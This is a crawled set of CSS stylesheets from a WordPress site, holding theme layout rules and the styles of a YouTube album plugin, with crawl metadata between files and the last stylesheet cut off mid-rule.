#block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{display:none!important}}#block-btq5d4b259d8ce37.block-original-bk264a537ade5ab2{height:90px}#block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{display:none!important}}#block-bl25d4b25fade52b{min-height:25px}#block-bl25d4b25fade52b.block-original-blc5fe0e63172cc8{min-height:25px}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba{height:90px}#block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{display:none!important}}#block-bm25d4b25b5e4b6d{min-height:90px}@media screen and (max-width:320px ){#whitewrap #block-bm25d4b25b5e4b6d{display:none!important}}#block-bm25f352cddb29a4{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bm25f352cddb29a4{}}@media screen and (max-width:320px ){#whitewrap #block-bm25f352cddb29a4{display:none!important}}#block-bm25f352cddb29a4.block-original-bmk5f352db89fd5f{min-height:105px}#block-bmy5d4b2790d4522{min-height:155px}#block-btq5d4b259d8ce37.block-original-bmy5f9b2d7ba079b{height:90px}#block-bjg5d4b26e438d83.block-original-bn75fe0e6317b06d{min-height:45px}#block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{}}#block-bnr5e0de74b2ca69{min-height:50px}#block-bjg5d4b26e438d83.block-original-bny5f352f3a73236{min-height:45px}#block-bjg5d4b26e438d83.block-original-bo25f9b2d7b9f93d{min-height:45px}#block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bo55f9b2d7b87521{display:none!important}}#block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}#block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{display:none!important}}#block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{display:none!important}}#block-bpc5d4b26c3d1f44{min-height:130px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44{}}@media screen and (max-width:320px ){#whitewrap #block-bpc5d4b26c3d1f44{display:none!important}}#block-bf65f352cddb3be1.block-original-bpq5fce34c74922f{min-height:85px}#block-btq5d4b259d8ce37.block-original-bpr5f352f3ad3c84{height:90px}#block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}#block-bnr5e0de74b2ca69.block-original-brc5e0de78631daf{min-height:60px}#block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{display:none!important}}#block-bf65f352cddb3be1.block-original-bs85f352e6b35e89{min-height:100px}#block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{display:none!important}}#block-bl25d4b25fade52b.block-original-bsu5f352f3a6e61e{min-height:25px}#block-bl25d4b25fade52b.block-original-bt163908ee7b2bbc{min-height:25px}#block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{display:none!important}}#block-btp5d4b26c3d0496{min-height:295px}@media screen and (max-width:320px ){#whitewrap #block-btp5d4b26c3d0496{display:none!important}}#block-btq5d4b259d8ce37{height:90px}#block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}#block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{display:none!important}}#block-bnr5e0de74b2ca69.block-original-bux5e0de7c039b9a{min-height:85px}#block-bl25d4b25fade52b.block-original-bvm5f89a3fc7cb43{min-height:25px}#block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{display:none!important}}#block-bjg5d4b26e438d83.block-original-bw65f9c012b9cd9b{min-height:45px}#block-bjg5d4b26e438d83.block-original-bw85fce34c78d9df{min-height:45px}#block-btq5d4b259d8ce37.block-original-bwk5fda14e5a5751{height:90px}#block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bx25f9c012b9c624{min-height:155px}#block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{display:none!important}}#block-bjg5d4b26e438d83.block-original-bxt5fda14e593df0{min-height:45px}#block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{display:none!important}}#block-btq5d4b259d8ce37.block-original-by45f9c012b9a4ef{height:90px}#block-btq5d4b259d8ce37.block-original-byy63908ee7b202d{height:90px}#block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{min-height:300px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{display:none!important}}#block-bzw5d4b2790d3504{min-height:155px}@media screen and (max-width:768px ){#whitewrap #block-bzw5d4b2790d3504{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{display:none!important}}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:10px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}a{color:#555555;}body{font-size:14px;font-family:arial,sans-serif;line-height:100%;color:#555555;}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration-line:none;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;text-decoration-line:none;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}body{background-color:#dddddd;}div.wrapper{background-color:#ffffff;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0px 0px 0px;margin-top:0px;margin-bottom:0px;}#wrapper-wej5d4b259d8c250,div#whitewrap div.wrapper-mirroring-wej5d4b259d8c250{padding-top:0px;margin-top:-25px;}#wrapper-w8r5d4b28c7a36e8,div#whitewrap div.wrapper-mirroring-w8r5d4b28c7a36e8{padding-top:0px;margin-top:-20px;}#wrapper-w815d4b293f7b77e,div#whitewrap div.wrapper-mirroring-w815d4b293f7b77e{padding-top:0px;margin-top:-20px;}#wrapper-wsk63908ee7b0d39,div#whitewrap div.wrapper-mirroring-wsk63908ee7b0d39{padding-top:0px;margin-top:-20px;}#wrapper-woo64a537ade1d0d,div#whitewrap div.wrapper-mirroring-woo64a537ade1d0d{padding-top:0px;margin-top:-20px;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;text-decoration-line:none;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;border-style:solid;overflow:visible;}#block-bl25d4b25fade52b{background-color:#E71010;color:#FFFFFF;margin-top:0px;padding-top:3px;padding-bottom:2px;}.block-type-navigation ul.menu li > a{color:#FFFFFF;text-transform:uppercase;font-variant:normal;padding-right:15px;padding-left:15px;text-decoration-line:none;}#block-bl25d4b25fade52b ul.menu li > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li > a:hover{color:#555555;}.block-type-navigation ul.sub-menu{background-color:#eeeeee;}.block-type-widget-area li.widget{line-height:150%;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}#block-bjg5d4b26e438d83 li.widget{border-color:#E71010;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;}#block-bm25d4b25b5e4b6d li.widget{padding-right:0px;padding-top:0px;margin-right:0px;vertical-align:bottom;margin-top:37px;min-height:90px;}#block-bay5d4b26363001f li.widget{padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-left:-9px;margin-right:-11px;}#block-btp5d4b26c3d0496 li.widget{padding-top:0px;padding-left:0px;padding-bottom:0px;padding-right:0px;margin-right:3px;margin-top:0px;}#block-bpc5d4b26c3d1f44 li.widget{padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;margin-left:3px;margin-bottom:0px;margin-top:0px;}#block-bf65f352cddb3be1 li.widget{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;}.block-type-widget-area li.widget h3.widget-title{font-size:13px;border-style:solid;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}#block-bhg5d4b2815aa8e2 li.widget h3.widget-title{font-style:normal;font-weight:normal;text-transform:none;font-variant:normal;font-size:20px;top:0px;margin-top:0px;padding-top:0px;background-color:#E71010;line-height:28px;color:#FFFFFF;margin-left:0px;margin-bottom:5px;padding-left:10px;}.block-type-widget-area li.widget a{color:#333333;}#block-bf65f352cddb3be1 li.widget a{margin-top:0px;}.block-type-content .type-post{border-style:solid;border-top-width:0px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#efefef;padding-bottom:30px;}#block-bzw5d4b2790d3504 .type-post{padding-bottom:0px;padding-top:0px;}#block-b3a5d4b2815a9c6f .type-post{padding-bottom:0px;padding-top:0px;}#block-bbi5d4b28fe721bc .type-post{padding-bottom:0px;padding-top:0px;}#block-bib5d4b293f7eaff .type-post{padding-bottom:0px;padding-top:0px;}#block-b2e5d4b28c7a87b4 .type-post{padding-top:0px;}.block-type-content .entry-title{font-size:24px;color:#333333;line-height:130%;}#block-bzw5d4b2790d3504 .entry-title{font-size:17px;}#block-bmy5d4b2790d4522 .entry-title{font-size:18px;}#block-b3a5d4b2815a9c6f .entry-title{font-size:17px;}#block-bbi5d4b28fe721bc .entry-title{font-size:17px;}#block-bib5d4b293f7eaff .entry-title{font-size:17px;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-meta{line-height:120%;color:#818181;}.block-type-content div.entry-content,.block-type-content div.entry-content p{color:#555555;font-size:14px;line-height:180%;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:2px;padding-right:6px;padding-bottom:2px;padding-left:6px;text-decoration-line:none;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;text-decoration-line:none;}#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-previous a,#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-previous a,#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-next a{background-color:#E71010;color:#FFFFFF;}#block-bbi5d4b28fe721bc div.loop-navigation div.nav-previous a,#block-bbi5d4b28fe721bc div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-bib5d4b293f7eaff div.loop-navigation div.nav-previous a,#block-bib5d4b293f7eaff div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content a.post-thumbnail img{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#eeeeee;border-style:solid;padding-top:3px;padding-right:3px;padding-bottom:3px;padding-left:3px;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;text-decoration-line:none;}#block-b2e5d4b28c7a87b4 a.comment-reply-link{background-color:#ED1515;color:#FFFFFF;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:30px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-text .entry-content h4{font-size:16px;line-height:180%;}.block-type-footer{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-padma-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}#block-bzw5d4b2790d3504{padding-top:15px;}#block-bzw5d4b2790d3504 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-bmy5d4b2790d4522 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-b3a5d4b2815a9c6f .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bbi5d4b28fe721bc .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bib5d4b293f7eaff .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bzw5d4b2790d3504 div.entry-meta-above{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta-above{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta-above{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta-above{font-size:10px;}#block-bzw5d4b2790d3504 div.entry-meta a,#block-bzw5d4b2790d3504 footer.entry-meta a{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta a,#block-b3a5d4b2815a9c6f footer.entry-meta a{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta a,#block-bbi5d4b28fe721bc footer.entry-meta a{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta a,#block-bib5d4b293f7eaff footer.entry-meta a{font-size:10px;}#block-bzw5d4b2790d3504 .entry-date{font-size:10px;}#block-b3a5d4b2815a9c6f .entry-date{font-size:10px;}#block-bbi5d4b28fe721bc .entry-date{font-size:10px;}#block-bib5d4b293f7eaff .entry-date{font-size:10px;}#block-bzw5d4b2790d3504 a.entry-comments{font-size:10px;}#block-b3a5d4b2815a9c6f a.entry-comments{font-size:10px;}#block-bbi5d4b28fe721bc a.entry-comments{font-size:10px;}#block-bib5d4b293f7eaff a.entry-comments{font-size:10px;}.block-type-navigation ul.sub-menu li > a{background-color:#E71010;color:#FFFFFF;}#block-btq5d4b259d8ce37 a.banner-image img{padding-left:-4px;margin-left:-4px;}#block-bf65f352cddb3be1{padding-top:0px;}#block-bay5d4b26363001f{max-width:px;display:initial;}#block-bf65f352cddb3be1 ul.widget-area{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#block-btq5d4b259d8ce37 a.banner-image{margin-top:37px;}#block-btq5d4b259d8ce37{min-height:142px;}

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css
body_size: 866
content:
div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb,div.vidicon{position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{float:left;}div.vidicon{position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vidicon:hover{opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{overflow:hidden;position:relative;border-collapse:separate;}div.yt-fp-padding{position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{float:left;clear:both;}div.titlebelowthumb{text-align:center;overflow:hidden;padding-bottom:5px;}div.yt-fp-outer{float:left;clear:none;}div.padding2{padding:2px;}div.padding3{padding:3px;}div.padding5{padding:5px;}div.padding7{padding:7px;}div.padding10{padding:10px;}div.outerwidthlarge1{width:100%;}div.outerwidthlarge2{width:50%;}div.outerwidthlarge3{width:33.3%;}div.outerwidthlarge4{width:25%;}div.outerwidthlarge5{width:20%;}div.rounding7 div.imgbox{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{-webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{-webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{-webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{-webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{width:100%;float:left;clear:both;}div.ratio2080 div.yt-twd-outer{width:20%;}div.ratio2080 div.titlendesc{width:80%;}div.ratio2575 div.yt-twd-outer{width:25%;}div.ratio2575 div.titlendesc{width:75%;}div.ratio3565 div.yt-twd-outer{width:35%;}div.ratio3565 div.titlendesc{width:65%;}div.ratio5050 div.yt-twd-outer{width:50%;}div.ratio5050 div.titlendesc{width:50%;}div.ratio100 div.yt-twd-outer{width:100%;}div.ratio100 div.titlendesc{width:100%;}div.yt-twd-outer{margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{padding:5px 15px !important;margin:0 !important;}div.respslidercontainer{float:left;width:100%;margin:15px 0;padding:0;position:relative;}@media only screen and (max-width:767px){div.outerwidthsmall1{width:100% !important;} div.outerwidthsmall2{width:50% !important;} div.outerwidthsmall3{width:33.3% !important;}div.yt-twd-outer{width:100% !important;}div.titlendesc{width:100% !important;}}

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css
body_size: 2301
content:
.jfbalbum img, .srizon-yt-container img{ max-width:100%;margin:0 !important;padding:0 !important;}.full-size-image{ text-align:center;}.full-size-image img{ max-height:inherit;max-width:100%;}.full-size-single-image{ text-align:center;cursor:pointer;}.full-size-single-image img{ max-height:inherit;}.full-size-image-container{ position:relative;}.full-size-image-container:hover span.srz-prev, .full-size-image-container:hover span.srz-next, .full-size-card-image-container:hover span.srz-next{ opacity:0.7;}.current-caption{ position:absolute;background-color:rgba(38, 38, 38, 0.65);color:#DDDDDD;margin:0;padding:10px;box-sizing:border-box;z-index:50;overflow:hidden;display:none;}span.srz-prev, span.srz-next{ opacity:0.2;position:absolute;top:50%;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;}span.srz-prev{ left:0;border-right:20px solid black;}span.srz-next{ right:0;border-left:20px solid black;}.full-size-card-image-container{ position:relative;margin-bottom:40px;padding-right:30px;}.full-size-card-image-container img{ max-height:inherit;width:auto;}.card-first{ position:relative;top:0;left:30px;z-index:30;cursor:pointer;}.card-second{ position:absolute;top:15px;left:15px;z-index:20;opacity:.5;border:1px solid #999;}.card-third{ position:absolute;top:30px;left:0;z-index:10;opacity:.1;border:1px solid #999;}.card-to-be-removed{ position:absolute;left:200px;top:100px;opacity:.0;transform:scale(.1) translate3d(2000px, 0, 0);}span.srz-next-card{ right:0;opacity:0.2;position:absolute;bottom:20px;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;border-left:20px solid black;}.full-size-card-image-container:hover span.srz-next-card{ opacity:0.7;}.srz-clearfix:before,.srz-clearfix:after{ content:" ";display:table;}.srz-clearfix:after{ clear:both;}.withtransition{ -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.shadow3pxgrey img{ box-shadow:0 0 3px #666;}.shadow5pxgrey img{ box-shadow:0 0 5px #666;}.radius2px img{ border-radius:2px;}.radius5px img{ border-radius:5px;}.radius10px img{ border-radius:10px;}.card-caption{ display:none;}.Caption_Content{ color:#ffffff;box-sizing:border-box;padding:10px;}.jfb-big a, .jfb-big img{ cursor:default;}.srizon-pagination{ clear:both;padding:0;width:90%;margin:15px auto;text-align:center;overflow:hidden;line-height:50px;unicode-bidi:bidi-override;}.srizon-pagination li{ display:inline;line-height:50px;}.srizon-pagination a{ color:#666666;font-size:100%;height:25px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination a:hover, .srizon-pagination a:active{ background:#efefef;}.srizon-pagination span.current{ background-color:#bebebe;color:#ffffff;font-size:100%;height:50px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination span.disabled{ font-size:100%;color:#DDDDDD;margin:4px;padding:4px 8px;height:50px;}.hidden{ display:none;visibility:hidden;}.visible-phone{ display:none !important;}.visible-tablet{ display:none !important;}.hidden-desktop{ display:none !important;}.visible-desktop{ display:inherit !important;}@media (min-width:768px) and (max-width:979px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-tablet{ display:inherit !important;} .hidden-tablet{ display:none !important;}}@media (max-width:767px){ .hidden-desktop{ display:inherit !important;} 